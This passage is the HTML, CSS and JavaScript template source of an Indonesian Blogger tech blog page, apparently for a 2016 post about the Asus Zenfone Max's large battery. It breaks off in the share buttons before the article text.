code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/spesifikasi' property='v:title' rel='v:url'>spesifikasi</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='5:09:00 PM'>5:09:00&#8239;PM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&title=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&title=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png&description=Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penting bagi sebagian orang yang sering melakukan perjalanan dan jauh dari...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
